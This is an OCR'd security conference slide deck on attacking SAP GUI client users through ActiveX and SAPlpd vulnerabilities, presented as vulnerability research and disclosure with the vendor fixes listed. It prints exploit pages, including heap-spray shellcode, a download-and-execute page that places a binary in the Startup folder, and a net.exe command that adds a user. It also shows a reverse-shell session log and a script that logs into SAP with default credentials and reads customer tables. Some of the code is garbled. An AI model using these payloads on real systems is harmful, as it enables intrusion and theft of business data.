

# SAP Security: Attacking SAP users with sapsploit

**Alexander Polyakov.** PCI QSA,PA-QSA

Director of Research and Audit Department, Digital Security Head of Digital Security Research Group [DSecRG] **a.polyakov@dsec.ru @sh2kerr http://dsecrg.com**



Digital Security

**Digital Security** is the leading Russian security consulting company - Russian WhiteHats ©

Provide all popular security activities as any Europe or US consulting company

Information security consulting:

- Certification/ Compliance **ISO,PCI,PA-DSS** etc
- Penetration testing / security assessment
- Security software development
- Information security awareness center
- **ERP security** assessment.
- **Research center**





# Who is that mustage-guy?

- 1. Work in the Digital Security (http://dsec.ru) company now as Director of Research and Audit Department
- 2. Head of **Digital Security Research Group (http://dsecrg.com )**/ Council member of **PCIDSS.RU ( http://pcidssru.com )**
- 3. Found a lot of **vulnerabilities in SAP, Oracle**, IBM… solutions
- 4. Wrote the **first Russian book about Oracle Database security** "Oracle Security from the Eye of the Auditor. Attack and Defense" (in Russian) (http://www.dsec.ru/about/articles/oracle\_security\_book/
- 5. One of the contributors to Oracle with metasploit project ( http://www.metasploit.com/redmine/projects/framework/wiki/OracleUsage)
- 6. Speaker at **HITB** :),T2.fi, Troopers10, InfosecurityRussia, PCIDSSRUSSIA2010 Ruscrypto, Chaos Constructions (СС)

# **7. The main interests and activities:**

- **ERP and SAP** security assessment / research
- Web application and **Database** security assessment / research
- Penetration testing / Security assessment
- **Managing**/Teaching **Research group**
- PCI DSS/**PA-DSS** assessment / Risk assesment



# Intro

*Business applications like ERP, CRM, SRM and others are one of the major topics within the field of computer security as those applications store business data and any vulnerability in those applications can cause a significant monetary loss or even stoppage of business.* 

Nonetheless people still do not pay attention to the technical side of SAP security.





- ERP systems have a complex structure (complexity kills security )
- Mostly available inside a company (closed world)
- Contain many different vulnerabilities in all the levels from network to application
- Rarely updated because administrators are scared they can be broken during updates



# SAP Security



SAP Security: Pentester's view

# Abstraction Levels

- Network
- OS
- Database
- Application (BASIS)
- Additional services (IGS,ICM, j2EE telnet)
- **Client-side**



# SAP Security: Pentester's view

- Very Very Very Very Very huge area
- Impossible to describe it all in one hour
- You can start with:
	- Sap security Guides and Sap security notes
	- My previous talk "Attacking SAP users with sapsploit" from Troopers 2010
	- Mariano Nunez Di Croce presentations from BlackHat and HITB

http://www.troopers10.org/content/e728/e897/e910/TROOPERS10\_Some\_notes\_on\_SAP\_security\_Alexander\_Polyakov.pdf



# *Real life situation:*

*During one of our sap penetration tests we found that SAP infrastructure was securely separated from users network so one of the possible ways to attack this network was getting access to users workstations which can get access to SAP servers* 



# Why attack Users

- Users are **less secure**
- There are **thousands** SAP **users** in one company
- U can attack them **even if Server is fully secured**
- U can attack them **from outside**
- U can **use them as proxy** for attacking servers
- They are stupid)





# Attacking SAP Users

SAP users may connect using :

- SAPGUI
- JAVAGUI (usually in NIX so don't touch this :)
- WEBGUI (Browser)
- RFC
- Applications such as VisualAdmin, Mobile client and many-many other stuff



# Attacking SAP Users: First look, Data encryption





# SAP GUI overview

- SAP GUI Common application for connecting to SAP
- Very widespread almost at any SAP workstation in a company (hundreds or thousands installations)
- Don't have simple auto update (instead of MS products, AV, flash etc)
- Not so popular usually never updated or updated very rarely

In reality administrators even don't think that SAPGUI must be updated (just yearly functional updates maybe)



# Attacking SAPGUI clients





# Common Vulnerabilities

- SAP LPD overflows
- ActiveX overflows
- Other ActiveX vulnerabilities
- Sap shortcuts
- Clear Data/Password transmitting

http://www.dsecrg.com/files/pub/pdf/SAP\_Security\_-\_attacking\_SAP\_clients.pdf



# SAP LPD Vulnerabilities

- Components for enabling printer options in SAP
- Multiple buffer overflow vulnerabilities by Luigi Auriemma ( 4 febrary 2008)
- Vulnerabilities were found SAPlpd protocol
- It allowed an attacker to receive the full remote control over the vulnerable system

According to our statistics of security assessments in 2009 about 30% of workstations are vulnerable

http://aluigi.altervista.org/adv/saplpdz-adv.txt



# SAP LPD Vulnerabilities in details

• There are thousands of workstations in a company so you have a great chance that using Metasploit module db\_autopwn you can exploit somebody

01-I× Metasploit Exploit (12) وسأخرج والمستحل والمستحل  $\Box$  $=[$  msf  $v3.2$ -release  $-- ---$  [ 320 exploits - 217 payloads  $+$  -- --= [ 20 encoders - 6 nops  $= 199$  aux [\*] Started reverse handler [\*] Trying target SAPlpd 6.28.0.1 (SAP Release 6.40)... [\*] Sending stage (474 bytes) [\*] Command shell session 1 opened (172.16.1.13:4444 -> 172.16.0.113:2827) Microsoft Windows XP [e¥àá î 5.1.2600] (a) è@à @à æ ī î @ªà@á@äã, 1985-2001. C: \Program Files\SAP\FrontEnd\SAPqui\SAPlpd>  $\langle \text{running} \rangle$ 



# ActiveX Vulnerabilities

- There are about 1000 ActiveX controls installed with SAP GUI
- Any of them can potentially have a vulnerability
- User interaction is needed. (the link could be sent by e-mail, ICQ, fb, tweet.)
- The vulnerable component will be executed in the context of a browser of a victim which is frequently started under the administrative rights
- Using social engineering scenarios it can be about 10-50% of exploitation depending on ActiveX scenario and users awareness



# ActiveX Vulnerabilities history





ActiveX Buffer Overflows

- The first example was found by Mark Litchfield in January, 2007
- Vulnerable components: kwedit and rfcguisink
- Later were found more BOF in SAP ActiveX controls
- Successful exploitation = full remote control
- For most of vulnerabilities exploits available



# ActiveX Buffer Overflows in the 3rd party components

15.11.2007

- Elazar Broad published BOF exploit for ComponentOne FlexGrid ActiveX
- Vendor did not release any patches
- 26.11.2008
	- DSecRG found this component to be installed by default with SAP GUI and with SAP Business One Client
	- We posted it to SAP
	- SAP added killbit recommendations for SAP GUI (1092631)

08.07.2009

• SAP released patch for SAP Business One Client (sapnote 1327004 )



# ActiveX Buffer Overflows in 3rd party components (Example)

## heap spray exploit for FlexGrid. attacker can run calc.exe for example:

```
<HTML> 
<HEAD> 
<META http-equiv=Content-Type content="text/html; charset=windows-1252"> 
<script language="JavaScript" defer> 
  var sCode = unescape("%uE860%u0000%u0000%u815D%u06ED%u0000%u8A00%u1285%u0001%u0800" + 
                         "%u75C0%uFE0F%u1285%u0001%uE800%u001A%u0000%uC009%u1074%u0A6A" + 
                         "%u858D%u0114%u0000%uFF50%u0695%u0001%u6100%uC031%uC489%uC350" + 
                         "%u8D60%u02BD%u0001%u3100%uB0C0%u6430%u008B%u408B%u8B0C%u1C40" + 
                         "%u008B%u408B%uFC08%uC689%u3F83%u7400%uFF0F%u5637%u33E8%u0000" + 
                         "%u0900%u74C0%uAB2B%uECEB%uC783%u8304%u003F%u1774%uF889%u5040" + 
                         "%u95FF%u0102%u0000%uC009%u1274%uC689%uB60F%u0107%uEBC7%u31CD" + 
                         "%u40C0%u4489%u1C24%uC361%uC031%uF6EB%u8B60%u2444%u0324%u3C40" + 
                         "%u408D%u8D18%u6040%u388B%uFF09%u5274%u7C03%u2424%u4F8B%u8B18" + 
                         "%u205F%u5C03%u2424%u49FC%u407C%u348B%u038B%u2474%u3124%u99C0" + 
                         "%u08AC%u74C0%uC107%u07C2%uC201%uF4EB%u543B%u2824%uE175%u578B" + 
                         "%u0324%u2454%u0F24%u04B7%uC14A%u02E0%u578B%u031C%u2454%u8B24" + 
                         "%u1004%u4403%u2424%u4489%u1C24%uC261%u0008%uC031%uF4EB%uFFC9" + 
                         "%u10DF%u9231%uE8BF%u0000%u0000%u0000%u0000%u9000%u6163%u636C" + 
                         "%u652E%u6578%u9000"); 
 var sSlide = unescape("%u9090%u9090");
  var heapSA = 0 \times 0 \times 0 \times 0 \times 0 function tryMe() 
   {var buffSize = 5200:
   var x = unescape ("%0c%0c%0c%0c");
    while (x.length < buffer) x += x;x = x. substring (0, buffSize);
                                                  [DSECRG-09-017] http://dsecrg.com/pages/vul/
                                                  show.php?id=117
```
## **fixed with security note 1092631 and 1327004**



# Advanced ActiveX Attacks

Buffer overflows is not the only one vulnerability in ActiveX components.

There are ActiveX controls that can:

- Download and exec executables such as Trojans
- Run any file/command
- Read/Write files
- Overwrite/Delete files
- **Connect to SAP servers**



# Download and exec executables

attacker can upload trojan on a victim's PC and save it in autorun.

```
<html><title>DSecRG SAP ActiveX download and execute</title> 
<object classid="clsid:2137278D-EF5C-11D3-96CE-0004AC965257" 
id='test'></object> 
<script language='Javascript'> 
function init() 
\left\{ \right.var url = "http://172.16.0.1/notepad.exe";
var FileName='/../../../../../../../../../Documents and Settings/
All Users/Start menu/Programs/Startup/notepad.exe'; 
test. Comp Download (url, FileName) ;
</script> 
DSecRG 
\langle/html>
                               [DSECRG-09-045] http://dsecrg.com/pages/vul/
                               show.php?id=145
```
**fixed with security note 1294913 and a workaround provided with security note 1092631** 



# Run any programm

attacker can run any program, such as add any user to victim's PC

```
\hbox{\tt <html>>}<title>*DSecRG* Add user *DSecRG*</title> 
<object classid="clsid:A009C90D-814B-11D3-BA3E-080009D22344" 
id='test'></object> 
<script language='Javascript'> 
function init() 
\left\{ \right.test.Execute("net.exe","user DSecRG p4ssW0rd /add" ,"d:\\windows\
\langle", 1, "", 1);
} 
init(); 
</script> 
DSecRG 
</html> 
                                 [DSECRG-09-064] http://dsecrg.com/pages/vul/
                                 show.php?id=164
```
## **fixed with security note 1407285**



# Overwrite any file

Attacker can overwrite any file such as SAP configuration file

```
<HTML>
<title>*DSecRG* delete config<title> <BODY> 
<object id=test classid="clsid:{A76CEBEE-7364-11D2-
AA6B-00E02924C34E}"></object> 
<SCRIPT> 
function init() 
{ 
File = "c:\WINDOWS\saplogon.ini"
test.SaveToSessionFile(File) 
}
Init(); 
</SCRIPT> 
</BODY> 
\langle/HTML\rangle[DSECRG-09-043] http://dsecrg.com/pages/vul/
                                 show.php?id=143
```
## **fixed with security note 1372153**



# Connect to SAP servers

There are also some attacks that don't use any vulnerabilities

- many ActiveX execute different SAP functions such as connecting to server
- Combining those methods an attacker can construct any attack
- In our example we use **SAP.LogonControl** for connection using RFC protocol and **SAP.TableFactory** for selection data from the tables
- Generated exploit connects to SAP server and selects critical data from SAP server



# Connect to SAP server

### Sub Main()

```
Set LogonControl = CreateObject("SAP.LogonControl.1") 
Set funcControl = CreateObject("SAP.Functions") 
Set TableFactoryCtrl = CreateObject("SAP.TableFactory.1") 
call R3Logon 
funcControl.Connection = conn 
call R3RFC_READ_TABLE("KNA1") 
conn.Logoff 
MsgBox " Logged off from R/3! " 
End Sub 
Sub R3Logon() 
Set conn = LogonControl.NewConnection 
conn.ApplicationServer = "172.16.1.14" ' IP or DNS-Name of the R/3 application server 
conn.System = "00" ' System ID of the instance, usually 00 
conn.Client = "000" ' opt. Client number to logon to 
conn.Language = "EN" ' opt. Your login language 
conn.User = "SAP*" ' opt. Your user id 
conn.Password = "06071992" ' opt. Your password 
eQUERY TAB.Value = pQueryTab ' pQueryTab is the R/3 name of the table
TOPTIONS.AppendRow ' new item line 
'TOPTIONS(1,"TEXT") = "MANDT EQ '000'" 
If RFC READ TABLE.Call = True Then
    If TDATA.RowCount > 0 Then 
       MsgBox TDATA(1, "WA") 
   Else 
      MsgBox "Call to RFC_READ_TABLE successful! No data found" 
    End If 
Else 
   MsgBox "Call to RFC READ TABLE failed!"
End If 
End Sub
```


# ActiveX Attacks: sapsploit

*sapsploit - tool for automatic sap clients exploitation using all kind of ActiveX vulnerabilities. Developed by DSecRG researchers:* 

*Alexander Polyakov (@sh2kerr) architect* 

 *Alexey Sintsov (@asintsov) coding* 

- Perl generator for evil html page
- Modular structure
- Collect all described exploits
- 2 Payloads (exec command or upload saptrojan)
- jitspray exploit versions by Alexey Sintsov (beta)

# Later on http://dsecrg.com/pages/tools

http://dsecrg.com/files/pub/pdf/Writing%20JIT-Spray%20Shellcode%20for%20fun%20and%20profit.pdf



# ActiveX Attacks: sapsploit

# You Got access to the client's OS what then?

- Obtain information about SAP servers
- Connect to SAP servers using default or stolen credentials
- Obtain critical data from SAP server
- Transmit it securely to attacker
- Something more



# Saptrojan: Gathering info

- All connections to SAP servers stored in configuration file
- By default:
	- C:\WINDOWS\saplogon.ini
	- D:\WINDOWS\saplogon.ini
	- C:\WINNT\saplogon.ini
	- D:\WINNT\saplogon.ini
- From this file we get:
	- IP address
	- Instance ID
	- SID

